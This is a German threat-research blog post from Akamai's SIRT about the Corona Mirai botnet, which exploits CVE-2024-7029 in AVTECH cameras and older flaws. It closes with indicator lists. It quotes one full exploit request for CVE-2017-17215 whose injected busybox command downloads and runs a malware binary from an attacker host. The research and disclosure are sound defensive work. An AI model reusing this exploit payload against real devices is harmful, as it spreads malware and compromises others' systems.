Da hilft kein Patch: Das Botnet Corona Mirai verbreitet sich über Zero-Day-Schwachstellen

Redaktion und weitere Kommentare von Tricia Howard

Textbearbeitung von Maria Vlasak

Zusammenfassung

Das Akamai Security Intelligence and Response Team (SIRT) hat eine Botnet-Kampagne beobachtet, die mehrere zuvor ausgenutzte Schwachstellen und eine vom SIRT entdeckte Zero-Day-Schwachstelle ausnutzt.

CVE-2024-7029 (entdeckt von Aline Eliovich) ist eine Schwachstelle in der Helligkeitsfunktion von AVTECH Überwachungskameras, die eine Remotecodeausführung (Remote Code Execution, RCE) ermöglicht.

Nach der Injektion verbreitet das Botnet eine Mirai-Variante mit Zeichenfolgennamen, die sich auf das COVID-19-Virus beziehen. Diese Variante wird schon seit mindestens 2020 beobachtet.

Wir stellen eine Liste mit IoCs (Indicators of Compromise) zur Verfügung,um Sie bei der Verteidigung gegen diese Bedrohung zu unterstützen.

Einführung

Das Akamai SIRT ist an einer Reihe von internen und externen Intelligence-Feeds und deren Überwachung beteiligt, um sowohl uns selbst als auch unsere Kunden online zu schützen. Über unser globales Honeypot-Netzwerk haben wir mehrere aktive Bedrohungen entdeckt, darunter auch die, über die wir heute sprechen wollen: CVE-2024-7029, entdeckt von Aline Eliovich.

Diese Zero-Day-Schwachstelle mit Remotecodeausführung befindet sich in der Helligkeitsfunktion von AVTECH IP-Kameras und ermöglicht eine Command Injection, um eine Mirai-Variante in einem Zielsystem zu verbreiten. Diese kann mit erhöhten Berechtigungen (Eigentümer des laufenden Prozesses) remote ausgeführt werden. Im August 2024 gab die CISA eine Empfehlung zu industriellen Steuerungssystemen (ICS) für diese Schwachstelle heraus, in der die geringe Komplexität der Angriffe, Remote-Angriffe und die Ausnutzung bekannter Schwachstellen thematisiert werden.

Die Botnet-Kampagne nutzt neben CVE-2024-7029 noch andere Schwachstellen aus. Dazu gehören mehrere AVTECH-Schwachstellen, eine Hadoop YARN RCE, CVE-2014-8361und CVE-2017-17215. Das deckt sich mit der beunruhigenden Tendenz der Angreifer, ältere Schwachstellen mit wahrscheinlich niedriger Priorität, die nicht gepatcht werden, für ihre Angriffe zu nutzen.

Jetzt patchen

Jetzt ist der perfekte Zeitpunkt, um Ihr Patching auf den neuesten Stand zu bringen – viele dieser Schwachstellen haben ein RCE-Element. Und was noch schlimmer ist: Das Fehlen einer formellen CVE-Zuweisung macht es schwierig, den Bug auch nur zu finden, geschweige denn, ihn zu patchen.

In diesem Blogbeitrag beschreiben wir den Zero-Day-Angriff und seine Auswirkungen und legen eine umfassende Liste von IOCs zur einfachen Erkennung oder Abwehr vor.

Was ist CVE-2024-7029?

Kurz gesagt ist CVE-2024-7029 eine Schwachstelle in AVTECH IP-Kameras, in denen das Argument „brightness“ im Parameter „action=” eine Command Injection ermöglicht. Der Angreifer, den wir beobachtet haben, nutzte diese Schwachstelle aus, um eine Mirai-Variante mit Stringnamen, die sich auf das COVID-19-Virus beziehen, zu verbreiten.

Wie lange ist sie schon aktiv?

Die erste aktive Kampagne, die wir beobachtete haben, begann am 18. März 2024, die Analyse zeigte jedoch, dass diese Variante bereits im Dezember 2023 aktiv war. Der Proof of Concept (PoC) für CVE-2024-7029 ist bereits seit mindestens 2019 öffentlich verfügbar, doch die Schwachstelle hatte bis August 2024 keine richtige CVE-Zuweisung.

Wer ist betroffen?

Diese Schwachstelle in AVTECH IP-Kameras betrifft Firmware-Versionen bis und einschließlich AVM1203 FullImg-1023-1007-1011-1009. Obwohl das fragliche Modell seit mehreren Jahren nicht mehr verkauft wird, stellte die CISA in ihrer Empfehlung fest, dass diese Geräte immer noch weltweit verwendet werden, auch von Transportbehörden und anderen wichtigen Infrastrukturunternehmen.

Wie funktioniert es?





Diese Schwachstelle wurde ursprünglich durch die Untersuchung unserer Honeypot-Protokolle entdeckt. Abbildung 1 zeigt die decodierte URL zum besseren Verständnis.

Abb. 1: Decodierter Payload-Aufbau der Exploit-Versuche

Abb. 1: Decodierter Payload-Aufbau der Exploit-Versuche

Die Schwachstelle befindet sich in der Helligkeitsfunktion innerhalb der Datei /cgi-bin/supervisor/Factory.cgi (Abbildung 2).

Was kann passieren?

In den von uns beobachteten Beispielen ist im Wesentlichen Folgendes passiert: Durch die Ausnutzung dieser Schwachstelle kann ein Angreifer Remotecode auf einem Zielsystem ausführen.





Abbildung 3 zeigt ein Beispiel dafür, wie ein Angreifer diesen Fehler ausnutzt, um eine JavaScript-Datei herunterzuladen und auszuführen, um die Haupt-Malware-Payload abzurufen und zu laden. Ähnlich wie viele andere Botnetsverbreitet auch dieses eine Variante der Mirai-Malware in den Zielsystemen.

In diesem Fall verwendet das Botnet wahrscheinlich die Corona-Mirai-Variante, von der andere Anbieter bereits 2020 im Zusammenhang mit dem COVID-19-Virus berichtet haben.



Bei der Ausführung stellt die Malware eine Verbindung zu einer großen Anzahl von Hosts über Telnet auf den Ports 23, 2323 und 37215 her. Außerdem wird die Zeichenfolge „Corona“ über die Konsole eines infizierten Hosts angezeigt (Abbildung 4).

Abb. 4: Ausführung von Malware, die die Ausgabe auf der Konsole anzeigt

Abb. 4: Ausführung von Malware, die die Ausgabe auf der Konsole anzeigt

Die statische Analyse der Zeichenfolgen in den Malware-Beispielen zeigt, dass sie den Pfad /ctrlt/DeviceUpgrade_1 angreifen und versuchen, Huawei-Geräte auszunutzen, die von CVE-2017-17215 betroffen sind. Die Beispiele haben zwei fest codierte Command-and-Control-IP-Adressen, von denen eine Teil des CVE-2017-17215-Exploit-Codes ist (Abbildung 5).

POST /ctrlt/DeviceUpgrade_1 HTTP/1.1

Content-Length: 430

Connection: keep-alive

Accept: */*

Authorization: Digest username=\"dslf-config\", realm=\"HuaweiHomeGateway\", nonce=\"88645cefb1f9ede0e336e3569d75ee30\", uri=\"/ctrlt/DeviceUpgrade_1\", response=\"3612f843a42db38f48f59d2a3597e19c\", algorithm=\"MD5\", qop=\"auth\", nc=00000001, cnonce=\"248d1a2560100669\"

<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WANPPPConnection:1\"><NewStatusURL>$(/bin/busybox wget -g 45.14.244[.]89 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /tmp/mips; /tmp/mips huawei.rep)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>

Abb. 5: Der Exploit-Code /ctrlt/DeviceUpgrade_1 für CVE-2017-17215

Das Botnet hat auch mehrere andere Schwachstellen ins Visier genommen. Dazu gehören unter anderem eine Hadoop YARN RCE sowie die Schwachstellen CVE-2014-8361 und CVE-2017-17215. Wir haben beobachtet, dass diese Schwachstellen in der Praxis mehrfach ausgenutzt wurden und für Angreifer weiterhin lukrativ sind.

Fazit

Eine Schwachstelle kann auch ohne formelle CVE-Zuweisung eine Bedrohung für Ihr Unternehmen darstellen – tatsächlich sogar eine erhebliche Bedrohung. Cyberkriminelle, die diese Botnets betreiben, nutzen neue oder unerkannte Schwachstellen, um Malware zu verbreiten. Ein solches Beispiel ist auch CVE-2024-7029, die sich zunehmend zu einem Angriffstrend entwickelt, den das SIRT im Auge behalten wird.

Es gibt viele Schwachstellen mit bekannten Exploits oder verfügbaren PoCs, denen keine formelle CVE-Zuweisung gegeben wurde. Und in einigen Fällen gibt es für betroffene Geräte keine Patches. Die Verwaltung von Patchprioritäten ist mühsam, vor allem, wenn für die Bedrohungen kein Patch verfügbar ist. Wenn es keine Möglichkeit gibt, eine Bedrohung zu beheben, empfehlen wir, die Außerbetriebnahme der Hardware und Software, um Sicherheitsrisiken und das Risiko von Geldstrafen zu mindern.

Bleiben Sie auf dem Laufenden

Das Akamai SIRT wird weiterhin Bedrohungen für die Sicherheit unserer Kunden, Kollegen und die gesamte Sicherheitscommunity (wie CVE-2024-7029) überwachen und melden. Um von unseren aktuellen Erkenntnissen zu profitieren, können Sie uns in den sozialen Medien folgen oder sich unsere Sicherheitsforschungsseite ansehen.

IOCs

IPv4-Adressen

93.123.39[.]72

93.123.39[.]87

93.123.39[.]111

147.78.103[.]177

185.216.70[.]37

94.156.8[.]185

93.123.39[.]173

74.50.81[.]158

94.156.71[.]74

93.123.85[.]213

185.216.70[.]142

45.66.231[.]148

185.216.70[.]79

SHA256-Hashes

15a1d52c529d314bb2b5fa8b8bd6c6a496609a283dd0e78e595c929e720d1b5b („r“)

c0ae1eb249705f61d45ca747c91c02a411557a28792f4064c1d647abb580bc10 („x86“)

b0f7ef937d77061515907c54967a44da3701e0d2af143164bbf44bb4fc6f26af („sh“)

e82192fbe00bc7205abe786155bbfc0548f5c6ee9819a581e965526674f3cc57 („mips“)

9e9e481bb448438572c2695469c85f773ddcd952025e45bee33bbfce2531c656 („r“)

f4bf61fc335db4f3e7d7d89b534bc1e6ead66a51938e119ea340fe95039935e3 („mips“)

22553be649f76a060ebbdfd410e295b66803e9c49d23369a726be2c5a25733ab („sh“)

135264de24d499877e95673b9cca737e488042813f41fef7817728a704323fe2 („r“)

6ad5984bc9af7af6962a080bbb1a35bb56e8671c4b9c1d44e88da5a3f6b9aa82 („r“)

947f517d3b833cc046b2ea0540aad199b7777fb03057122fb0b618828abdc212 („r“)

8ac82a770cffbbc8fba73554d7caa117ef6d37ffee468665b95bc406449f91b5 („r“)

5e264cb009c4d84b6180e47b9ceda3af8897b17b88fccc9c2914706d66abd1d1 („r“)

372eefdc4bf9f4a4382db2762fcf9a9db559c9d4fff2ee5f5cf5362418caaa92 („r“)

3995a7e7eb8eeafb0b6da2c3813e61d11993a820d478c87809136de79d8f8280 („sh“)

40d8f662c187b53fd6fdeb70db9eb262b707e557d3fa4e5e4eacaeaa03ac45f2 („r“)

4826b0194fbd924aa57b9c4ab1e017f0f45f547189374b0ea761d415fa4285ff („x86”)

25945c4fe38ed2008f027bd1484b89867b23528c738812d317ddf57f48666b91 („r“)

cfcae524309a220a48327c50bf32bf5ed3aed5698855b5da9f1ae932fb2df90c („x86”)

774947944ea370592a30478bb3f26081799f7d7df975a6735e620d3442e7803b („x86”)

06b1f09a62204472581e6aec381f96014bb6cc3fc1a9cef38bbcfe88bd82e499 („r“)

4f50d318688c80f08eb7fad6f8788cae459c3420b3b9eb566f936edd7a780ae1 („sh“)

c15bbfb85bfd8305fad8cc0e0d06cbe825e1e6fc6d8dbe5a8d1ac4243bd77d0c („x86”)

0a566c39ecbc4107f954cb3e5e240ccaf0018dfac9b5062b4db7971fb3d9f413 („x86“)

2d7351aa765bb2feed9536cc392b2013361c193e99841c5b56591d988bd4b582 („x86”)

5d58f0fa54784e9c90825cba9e2052f691cdcfe85b0796a6379982832563090d („x86“)